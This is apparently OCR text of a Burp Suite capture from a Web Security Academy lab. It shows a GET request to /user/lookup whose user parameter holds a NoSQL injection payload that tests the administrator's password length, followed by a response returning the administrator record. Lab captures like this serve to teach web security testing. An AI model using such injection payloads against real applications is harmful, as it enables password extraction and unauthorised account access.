 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password.length+<+10+||+'a'
%3d%3d'b HTTP/2
2 Host:
0acd00e904abaca184f554a100a40046.web-security-academy.
net
3 Cookie: session=wNr0RbmIBbOb8igNQsEJv0BdOdlwFaH4
4 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0acd00e904abaca184f554a100a40046.web-security-
academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; ch
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }